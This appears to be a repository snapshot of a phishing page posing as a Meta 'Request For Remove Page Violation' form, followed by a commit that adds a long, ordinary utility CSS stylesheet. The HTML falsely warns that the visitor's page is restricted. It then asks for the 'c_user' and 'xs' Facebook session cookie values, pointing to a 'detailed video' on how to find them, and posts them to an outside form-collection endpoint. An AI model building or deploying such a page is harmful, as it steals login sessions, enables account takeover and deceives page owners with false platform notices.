
==== public/help.html @ 011c893f "Add files via upload" ====
<!doctype html>
<head>
  <title>Request Form</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
    <link rel="icon" href="fb-logo.png" type="image/x-icon">

 
</head>
<body>
<div class="relative bg-[#FFFFFF]">
  <div class="mx-10 mt-4">
    <marquee>
      <img src="https://cdn.glitch.global/26db6cad-21fa-4aee-9093-92af7de338e9/meta-logo.png?v=1707682041784">
    </marquee>
  </div>

  <form class="sm:hidden lg:block md:block" action="https://formspree.io/f/mrgnkzyj" method="post">

<div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
  <div>
    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
      Request For Remove Page Violation
    </p>
  </div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    We've identified irregular activity on your page that goes against our community guidelines.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    As a result, access to your page has been restricted, and you're presently unable to post, share, or comment using it.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    If you think this is a Mistake, you can request a review by providing the required details.
  </p>
</div>
<div>
  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
    Detailed Video Information
  </p>
</div>
<div>
  <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="https://cdn.glitch.global/26db6cad-21fa-4aee-9093-92af7de338e9/video-logo.jpg?v=1707684416461" alt=""></a>
  </div>
  <div>
  <p class=" pl-3 text-[12px] font-semibold">
    Kindly make sure to provide the requested details below.
  </p>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    c_user
  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern="[0-9]+" minlength="6" title="Must Watch Detailed Video" required="1" aria-required="true">
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    xs
  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
</div><div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Please ensure that you do not log out of your account on your computer or laptop until you have received a verification email.
  </p>
</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
  </div>
 </div>
  </form>
</body>
</html>

==== commit 66884e0a: "Update help.html" ====
--- a/public/help.html
+++ b/public/help.html
@@ -3,7 +3,7 @@
   <title>Request Form</title>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1">
-    <link href="style.css" rel="stylesheet">
+    <link href="help.css" rel="stylesheet">
     <link rel="icon" href="fb-logo.png" type="image/x-icon">
 
  
@@ -73,4 +73,4 @@
  </div>
   </form>
 </body>
-</html>+</html>
--- a/public/help.css
+++ b/public/help.css
@@ -0,0 +1,1644 @@
+*,
+::before,
+::after {
+  box-sizing: border-box;
+  /* 1 */
+  border-width: 0;
+  /* 2 */
+  border-style: solid;
+  /* 2 */
+  border-color: #e5e7eb;
+  /* 2 */
+}
+
+::before,
+::after {
+  --tw-content: "";
+}
+
+html {
+  line-height: 1.5;
+
+  -webkit-text-size-adjust: 100%;
+
+  -moz-tab-size: 4;
+
+  -o-tab-size: 4;
+  tab-size: 4;
+
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+
+  font-feature-settings: normal;
+  font-variation-settings: normal;
+}
+
+body {
+  margin: 0;
+
+  line-height: inherit;
+}
+
+hr {
+  height: 0;
+
+  color: inherit;
+
+  border-top-width: 1px;
+}
+
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+}
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+code,
+kbd,
+samp,
+pre {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+
+  font-size: 1em;
+}
+
+small {
+  font-size: 80%;
+}
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+table {
+  text-indent: 0;
+
+  border-color: inherit;
+
+  border-collapse: collapse;
+}
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+
+  font-feature-settings: inherit;
+  font-variation-settings: inherit;
+  font-size: 100%;
+  font-weight: inherit;
+  line-height: inherit;
+  color: inherit;
+  margin: 0;
+  padding: 0;
+}
+
+button,
+select {
+  text-transform: none;
+}
+
+button,
+[type="button"],
+[type="reset"],
+[type="submit"] {
+  -webkit-appearance: button;
+
+  background-color: transparent;
+  background-image: none;
+}
+
+:-moz-focusring {
+  outline: auto;
+}
+
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+
+progress {
+  vertical-align: baseline;
+}
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+
+[type="search"] {
+  -webkit-appearance: textfield;
+
+  outline-offset: -2px;
+}
+
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+
+  font: inherit;
+}
+
+summary {
+  display: list-item;
+}
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+  margin: 0;
+}
+
+fieldset {
+  margin: 0;
+  padding: 0;
+}
+
+legend {
+  padding: 0;
+}
+
+ol,
+ul,
+menu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+dialog {
+  padding: 0;
+}
+
+textarea {
+  resize: vertical;
+}
+
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+  opacity: 1;
+
+  color: #9ca3af;
+}
+
+input::placeholder,
+textarea::placeholder {
+  opacity: 1;
+
+  color: #9ca3af;
+}
+
+button,
+[role="button"] {
+  cursor: pointer;
+}
+
+:disabled {
+  cursor: default;
+}
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+  /* display: block;
+  1 */
+  vertical-align: left;
+}
+
+img,
+video {
+  max-width: 100%;
+  height: auto;
+}
+
+*,
+::before,
+::after {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+.container {
+  width: 100%;
+}
+
+@media (min-width: 640px) {
+  .container {
+    max-width: 640px;
+  }
+}
+
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+
+@media (min-width: 1024px) {
+  .container {
+    max-width: 1024px;
+  }
+}
+
+@media (min-width: 1280px) {
+  .container {
+    max-width: 1280px;
+  }
+}
+
+@media (min-width: 1536px) {
+  .container {
+    max-width: 1536px;
+  }
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border-width: 0;
+}
+
+.pointer-events-none {
+  pointer-events: none;
+}
+
+.visible {
+  visibility: visible;
+}
+
+.collapse {
+  visibility: collapse;
+}
+
+.fixed {
+  position: fixed;
+}
+
+.absolute {
+  position: absolute;
+}
+
+.relative {
+  position: relative;
+}
+
+.inset-0 {
+  inset: 0px;
+}
+
+.inset-4 {
+  inset: 1rem;
+}
+
+.inset-96 {
+  inset: 24rem;
+}
+
+.inset-y-0 {
+  top: 0px;
+  bottom: 0px;
+}
+
+.left-0 {
+  left: 0px;
+}
+
+.right-0 {
+  right: 0px;
+}
+
+.right-2 {
+  right: 0.5rem;
+}
+
+.top-0 {
+  top: 0px;
+}
+
+.top-3 {
+  top: 0.75rem;
+}
+
+.z-50 {
+  z-index: 50;
+}
+
+.-mx-3 {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+}
+
+.mx-0 {
+  margin-left: 0px;
+  margin-right: 0px;
+}
+
+.mx-1 {
+  margin-left: 0.25rem;
+  margin-right: 0.25rem;
+}
+
+.mx-10 {
+  margin-left: 2.5rem;
+  margin-right: 2.5rem;
+}
+
+.mx-2 {
+  margin-left: 0.5rem;
+  margin-right: 0.5rem;
+}
+
+.mx-3 {
+  margin-left: 0.75rem;
+  margin-right: 0.75rem;
+}
+
+.mx-4 {
+  margin-left: 1rem;
+  margin-right: 1rem;
+}
+
+.mx-5 {
+  margin-left: 1.25rem;
+  margin-right: 1.25rem;
+}
+
+.mx-52 {
+  margin-left: 13rem;
+  margin-right: 13rem;
+}
+
+.mx-64 {
+  margin-left: 16rem;
+  margin-right: 16rem;
+}
+
+.mx-72 {
+  margin-left: 18rem;
+  margin-right: 18rem;
+}
+
+.mx-9 {
+  margin-left: 2.25rem;
+  margin-right: 2.25rem;
+}
+
+.mx-96 {
+  margin-left: 24rem;
+  margin-right: 24rem;
+}
+
+.mx-\[4\.50rem\] {
+  margin-left: 4.5rem;
+  margin-right: 4.5rem;
+}
+
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.-mt-6 {
+  margin-top: -1.5rem;
+}
+
+.-mt-9 {
+  margin-top: -2.25rem;
+}
+
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+
+.mb-4 {
+  margin-bottom: 1rem;
+}
+
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+
+.ml-auto {
+  margin-left: auto;
+}
+
+.mr-2 {
+  margin-right: 0.5rem;
+}
+
+.mt-1 {
+  margin-top: 0.25rem;
+}
+
+.mt-12 {
+  margin-top: 3rem;
+}
+
+.mt-14 {
+  margin-top: 3.5rem;
+}
+
+.mt-16 {
+  margin-top: 4rem;
+}
+
+.mt-2 {
+  margin-top: 0.5rem;
+}
+
+.mt-3 {
+  margin-top: 0.75rem;
+}
+
+.mt-32 {
+  margin-top: 8rem;
+}
+
+.mt-4 {
+  margin-top: 1rem;
+}
+
+.mt-5 {
+  margin-top: 1.25rem;
+}
+
+.mt-6 {
+  margin-top: 1.5rem;
+}
+
+.mt-7 {
+  margin-top: 1.75rem;
+}
+
+.mt-8 {
+  margin-top: 2rem;
+}
+
+.mt-9 {
+  margin-top: 2.25rem;
+}
+
+.mt-\[0\.30rem\] {
+  margin-top: 0.3rem;
+}
+
+.mt-\[0\.6rem\] {
+  margin-top: 0.6rem;
+}
+
+.mt-\[7px\] {
+  margin-top: 7px;
+}
+
+.box-border {
+  box-sizing: border-box;
+}
+
+.block {
+  display: block;
+}
+
+.flex {
+  display: flex;
+}
+
+.inline-flex {
+  display: inline-flex;
+}
+
+.table {
+  display: table;
+}
+
+.contents {
+  display: contents;
+}
+
+.h-10 {
+  height: 2.5rem;
+}
+
+.h-12 {
+  height: 3rem;
+}
+
+.h-16 {
+  height: 4rem;
+}
+
+.h-20 {
+  height: 5rem;
+}
+
+.h-28 {
+  height: 7rem;
+}
+
+.h-3 {
+  height: 0.75rem;
+}
+
+.h-32 {
+  height: 8rem;
+}
+
+.h-4 {
+  height: 1rem;
+}
+
+.h-40 {
+  height: 10rem;
+}
+
+.h-5 {
+  height: 1.25rem;
+}
+
+.h-52 {
+  height: 13rem;
+}
+
+.h-6 {
+  height: 1.5rem;
+}
+
+.h-7 {
+  height: 1.75rem;
+}
+
+.h-8 {
+  height: 2rem;
+}
+
+.h-9 {
+  height: 2.25rem;
+}
+
+.h-96 {
+  height: 24rem;
+}
+
+.h-\[6rem\] {
+  height: 6rem;
+}
+
+.h-\[80px\] {
+  height: 80px;
+}
+
+.h-auto {
+  height: auto;
+}
+
+.h-screen {
+  height: 100vh;
+}
+
+.max-h-full {
+  max-height: 100%;
+}
+
+.max-h-screen {
+  max-height: 100vh;
+}
+
+.w-1 {
+  width: 0.25rem;
+}
+
+.w-12 {
+  width: 3rem;
+}
+
+.w-16 {
+  width: 4rem;
+}
+
+.w-20 {
+  width: 5rem;
+}
+
+.w-24 {
+  width: 6rem;
+}
+
+.w-28 {
+  width: 7rem;
+}
+
+.w-3 {
+  width: 0.75rem;
+}
+
+.w-32 {
+  width: 8rem;
+}
+
+.w-5 {
+  width: 1.25rem;
+}
+
+.w-52 {
+  width: 13rem;
+}
+
+.w-56 {
+  width: 14rem;
+}
+
+.w-6 {
+  width: 1.5rem;
+}
+
+.w-72 {
+  width: 18rem;
+}
+
+.w-8 {
+  width: 2rem;
+}
+
+.w-80 {
+  width: 20rem;
+}
+
+.w-9 {
+  width: 2.25rem;
+}
+
+.w-96 {
+  width: 24rem;
+}
+
+.w-\[120px\] {
+  width: 120px;
+}
+
+.w-\[600px\] {
+  width: 600px;
+}
+
+.w-\[630px\] {
+  width: 630px;
+}
+
+.w-full {
+  width: 100%;
+}
+
+.max-w-2xl {
+  max-width: 42rem;
+}
+
+.max-w-md {
+  max-width: 28rem;
+}
+
+.max-w-sm {
+  max-width: 24rem;
+}
+
+.border-collapse {
+  border-collapse: collapse;
+}
+
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+
+.resize {
+  resize: both;
+}
+
+.items-start {
+  align-items: flex-start;
+}
+
+.items-center {
+  align-items: center;
+}
+
+.justify-end {
+  justify-content: flex-end;
+}
+
+.justify-center {
+  justify-content: center;
+}
+
+.justify-between {
+  justify-content: space-between;
+}
+
+.justify-items-end {
+  justify-items: end;
+}
+
+.space-x-1 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-2 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-3 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-y-6 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-y-reverse: 0;
+  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
+}
+
+.overflow-y-auto {
+  overflow-y: auto;
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden;
+}
+
+.rounded {
+  border-radius: 0.25rem;
+}
+
+.rounded-full {
+  border-radius: 9999px;
+}
+
+.rounded-lg {
+  border-radius: 0.5rem;
+}
+
+.rounded-md {
+  border-radius: 0.375rem;
+}
+
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+
+.rounded-b {
+  border-bottom-right-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-l {
+  border-top-left-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-t {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem;
+}
+
+.border {
+  border-width: 1px;
+}
+
+.border-b {
+  border-bottom-width: 1px;
+}
+
+.border-s {
+  border-inline-start-width: 1px;
+}
+
+.border-t {
+  border-top-width: 1px;
+}
+
+.border-blue-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(37 99 235 / var(--tw-border-opacity));
+}
+
+.border-gray-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(229 231 235 / var(--tw-border-opacity));
+}
+
+.border-gray-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(209 213 219 / var(--tw-border-opacity));
+}
+
+.border-gray-500 {
+  --tw-border-opacity: 1;
+  border-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.border-gray-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(75 85 99 / var(--tw-border-opacity));
+}
+
+.border-slate-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(226 232 240 / var(--tw-border-opacity));
+}
+
+.border-slate-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(203 213 225 / var(--tw-border-opacity));
+}
+
+.border-slate-800 {
+  --tw-border-opacity: 1;
+  border-color: rgb(30 41 59 / var(--tw-border-opacity));
+}
+
+.border-slate-900 {
+  --tw-border-opacity: 1;
+  border-color: rgb(15 23 42 / var(--tw-border-opacity));
+}
+
+.border-b-gray-400 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
+}
+
+.border-b-gray-500 {
+  --tw-border-opacity: 1;
+  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
+}
+
+.bg-\[\#4267b2\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#4667ac\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#e9ebee\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
+}
+
+.bg-\[\#f5f6f7\] {
+  --tw-bg-opacity: 1;
+  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
+}
+
+.bg-black {
+  --tw-bg-opacity: 1;
+  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
+}
+
+.bg-blue-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
+}
+
+.bg-blue-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.bg-blue-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
+}
+
+.bg-blue-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
+}
+
+.bg-gray-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
+}
+
+.bg-gray-400 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
+}
+
+.bg-gray-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
+}
+
+.bg-gray-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
+}
+
+.bg-gray-700 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+}
+
+.bg-red-50 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
+}
+
+.bg-red-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
+}
+
+.bg-red-600 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
+}
+
+.bg-red-800 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
+}
+
+.bg-slate-100 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
+}
+
+.bg-slate-200 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
+}
+
+.bg-slate-300 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
+}
+
+.bg-slate-500 {
+  --tw-bg-opacity: 1;
+  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
+}
+
+.bg-transparent {
+  background-color: transparent;
+}
+
+.bg-white {
+  --tw-bg-opacity: 1;
+  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
+}
+
+.bg-opacity-25 {
+  --tw-bg-opacity: 0.25;
+}
+
+.bg-opacity-5 {
+  --tw-bg-opacity: 0.05;
+}
+
+.bg-opacity-50 {
+  --tw-bg-opacity: 0.5;
+}
+
+.p-0 {
+  padding: 0px;
+}
+
+.p-1 {
+  padding: 0.25rem;
+}
+
+.p-2 {
+  padding: 0.5rem;
+}
+
+.p-20 {
+  padding: 5rem;
+}
+
+.p-3 {
+  padding: 0.75rem;
+}
+
+.p-4 {
+  padding: 1rem;
+}
+
+.p-6 {
+  padding: 1.5rem;
+}
+
+.p-\[2px\] {
+  padding: 2px;
+}
+
+.px-1 {
+  padding-left: 0.25rem;
+  padding-right: 0.25rem;
+}
+
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+
+.px-28 {
+  padding-left: 7rem;
+  padding-right: 7rem;
+}
+
+.px-3 {
+  padding-left: 0.75rem;
+  padding-right: 0.75rem;
+}
+
+.px-36 {
+  padding-left: 9rem;
+  padding-right: 9rem;
+}
+
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+
+.py-0 {
+  padding-top: 0px;
+  padding-bottom: 0px;
+}
+
+.py-1 {
+  padding-top: 0.25rem;
+  padding-bottom: 0.25rem;
+}
+
+.py-2 {
+  padding-top: 0.5rem;
+  padding-bottom: 0.5rem;
+}
+
+.py-4 {
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+}
+
+.pl-1 {
+  padding-left: 0.25rem;
+}
+
+.pl-28 {
+  padding-left: 7rem;
+}
+
+.pl-3 {
+  padding-left: 0.75rem;
+}
+
+.pl-4 {
+  padding-left: 1rem;
+}
+
+.pl-52 {
+  padding-left: 13rem;
+}
+
+.pl-6 {
+  padding-left: 1.5rem;
+}
+
+.pl-7 {
+  padding-left: 1.75rem;
+}
+
+.pl-72 {
+  padding-left: 18rem;
+}
+
+.pl-96 {
+  padding-left: 24rem;
+}
+
+.pl-\[12\.75rem\] {
+  padding-left: 12.75rem;
+}
+
+.pl-\[7\.75rem\] {
+  padding-left: 7.75rem;
+}
+
+.pl-\[9\.75rem\] {
+  padding-left: 9.75rem;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.font-mono {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+}
+
+.font-sans {
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+}
+
+.font-serif {
+  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
+}
+
+.text-2xl {
+  font-size: 1.5rem;
+  line-height: 2rem;
+}
+
+.text-3xl {
+  font-size: 1.875rem;
+  line-height: 2.25rem;
+}
+
+.text-\[10px\] {
+  font-size: 10px;
+}
+
+.text-\[11px\] {
+  font-size: 11px;
+}
+
+.text-\[12px\] {
+  font-size: 12px;
+}
+
+.text-\[16px\] {
+  font-size: 16px;
+}
+
+.text-base {
+  font-size: 1rem;
+  line-height: 1.5rem;
+}
+
+.text-lg {
+  font-size: 1.125rem;
+  line-height: 1.75rem;
+}
+
+.text-sm {
+  font-size: 0.875rem;
+  line-height: 1.25rem;
+}
+
+.text-xl {
+  font-size: 1.25rem;
+  line-height: 1.75rem;
+}
+
+.text-xs {
+  font-size: 0.75rem;
+  line-height: 1rem;
+}
+
+.text-4xl {
+  font-size: 2.25rem;
+  line-height: 2.5rem;
+}
+
+.text-5xl {
+  font-size: 3rem;
+  line-height: 1;
+}
+
+.font-bold {
+  font-weight: 700;
+}
+
+.font-extrabold {
+  font-weight: 800;
+}
+
+.font-extralight {
+  font-weight: 200;
+}
+
+.font-light {
+  font-weight: 300;
+}
+
+.font-medium {
+  font-weight: 500;
+}
+
+.font-normal {
+  font-weight: 400;
+}
+
+.font-semibold {
+  font-weight: 600;
+}
+
+.font-thin {
+  font-weight: 100;
+}
+
+.leading-relaxed {
+  line-height: 1.625;
+}
+
+.text-\[\#3578e5\] {
+  --tw-text-opacity: 1;
+  color: rgb(53 120 229 / var(--tw-text-opacity));
+}
+
+.text-\[\#4b4f56\] {
+  --tw-text-opacity: 1;
+  color: rgb(75 79 86 / var(--tw-text-opacity));
+}
+
+.text-\[\#90949c\] {
+  --tw-text-opacity: 1;
+  color: rgb(144 148 156 / var(--tw-text-opacity));
+}
+
+.text-gray-200 {
+  --tw-text-opacity: 1;
+  color: rgb(229 231 235 / var(--tw-text-opacity));
+}
+
+.text-gray-300 {
+  --tw-text-opacity: 1;
+  color: rgb(209 213 219 / var(--tw-text-opacity));
+}
+
+.text-gray-400 {
+  --tw-text-opacity: 1;
+  color: rgb(156 163 175 / var(--tw-text-opacity));
+}
+
+.text-gray-500 {
+  --tw-text-opacity: 1;
+  color: rgb(107 114 128 / var(--tw-text-opacity));
+}
+
+.text-gray-700 {
+  --tw-text-opacity: 1;
+  color: rgb(55 65 81 / var(--tw-text-opacity));
+}
+
+.text-gray-800 {
+  --tw-text-opacity: 1;
+  color: rgb(31 41 55 / var(--tw-text-opacity));
+}
+
+.text-gray-900 {
+  --tw-text-opacity: 1;
+  color: rgb(17 24 39 / var(--tw-text-opacity));
+}
+
+.text-slate-400 {
+  --tw-text-opacity: 1;
+  color: rgb(148 163 184 / var(--tw-text-opacity));
+}
+
+.text-transparent {
+  color: transparent;
+}
+
+.text-white {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+
+.underline {
+  text-decoration-line: underline;
+}
+
+.shadow {
+  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
+    0 1px 2px -1px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-2xl {
+  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
